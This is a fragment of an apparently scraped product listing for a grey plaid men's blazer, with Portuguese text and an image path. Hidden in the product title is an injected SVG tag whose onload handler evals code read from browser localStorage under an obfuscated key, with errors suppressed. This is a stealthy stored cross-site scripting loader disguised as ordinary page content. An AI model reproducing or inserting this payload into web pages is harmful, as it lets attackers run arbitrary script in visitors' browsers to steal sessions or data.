 Blazer Masculino Xadrez Lansboter - Cinza<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 
